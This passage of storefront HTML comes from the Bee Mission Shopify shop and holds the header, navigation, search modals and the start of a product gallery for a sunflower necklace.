    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/honey" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Honey
                    </a></li><li><a href="/collections/holiday-honey-stocking-stuffers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gifts
                    </a></li><li><a href="/collections/bee-bold-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Jewelry
                    </a></li><li><a href="/collections/save-the-bees" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clothing &amp; Gear
                    </a></li><li><a href="/collections/buzz-worthy-pet-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Pet Products
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://beemission.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.pinterest.com/Officialbeemission" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/beemissionco/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@bee.mission" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.028208744710863%"
            
          ><img src="//beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=500" alt="Bee Mission" srcset="//beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=50 50w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=100 100w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=150 150w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=200 200w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=250 250w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=300 300w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=400 400w, //beemission.com/cdn/shop/files/Transparent_Logo.png?v=1716070124&amp;width=500 500w" width="190" height="38.053596614950635" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/honey" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Honey</span>
                  </a></li><li><a href="/collections/holiday-honey-stocking-stuffers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gifts</span>
                  </a></li><li><a href="/collections/bee-bold-jewelry" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Jewelry</span>
                  </a></li><li><a href="/collections/save-the-bees" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clothing &amp; Gear</span>
                  </a></li><li><a href="/collections/buzz-worthy-pet-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pet Products</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://beemission.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bee Mission",
    
      "logo": "https:\/\/beemission.com\/cdn\/shop\/files\/Transparent_Logo.png?v=1716070124\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/www.pinterest.com\/Officialbeemission",
      "https:\/\/www.instagram.com\/beemissionco\/",
      "https:\/\/www.tiktok.com\/@bee.mission",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/beemission.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15731579027517__1748540407d2f5b616" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--15731579027517__main" class="shopify-section section"><section
  id="MainProduct-template--15731579027517__main"
  class="page-width section-template--15731579027517__main-padding"
  data-section="template--15731579027517__main"
><style data-shopify>.section-template--15731579027517__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15731579027517__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15731579027517__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15731579027517__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15731579027517__main"
  data-section="template--15731579027517__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15731579027517__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15731579027517__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15731579027517__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15731579027517__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15731579027517__main-25048841584701"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15731579027517__main-25048841584701"
          data-alt=""You Are My Sunshine" Sunflower Necklace"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6664313448641016; --preview-ratio: 0.6664313448641016;"
>
  
  <noscript><div class="product__media media">
        <img src="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=246 246w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=493 493w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=600 600w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=713 713w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=823 823w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=990 990w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1100 1100w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1206 1206w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1346 1346w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1426 1426w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1646 1646w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1946 1946w" width="1946" height="2920" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15731579027517__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1946" alt="" srcset="//beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=246 246w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=493 493w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=600 600w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=713 713w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=823 823w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=990 990w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1100 1100w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1206 1206w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1346 1346w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1426 1426w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1646 1646w, //beemission.com/cdn/shop/files/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103&amp;width=1946 1946w" width="1946" height="2920" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25048841584701">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15731579027517__main-25048842108989"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15731579027517__main-25048842108989"
            data-alt=""You Are My Sunshine" Sunflower Necklace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6664574835268278; --preview-ratio: 0.6664574835268278;"
>
  
  <noscript><div class="product__media media">
